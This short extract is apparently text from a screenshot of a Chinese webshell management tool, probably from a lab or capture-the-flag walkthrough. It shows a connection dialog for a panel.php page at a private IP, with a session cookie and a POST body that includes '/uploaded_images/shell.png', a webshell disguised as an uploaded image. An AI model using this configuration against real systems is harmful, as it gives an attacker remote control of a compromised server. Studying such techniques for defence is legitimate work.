 编辑数据（http://192.168.126.163/panel.php）
保存 清空 测试连接
基础配置
请求信息
Header Body
#1
Name Cookie
Value PHPSESSID=lkola2h7glkqa2tolsoel3p8j7
HTTP BODY
#1
Name continue
Value continue
#2
Name load
Value /uploaded_images/shell.png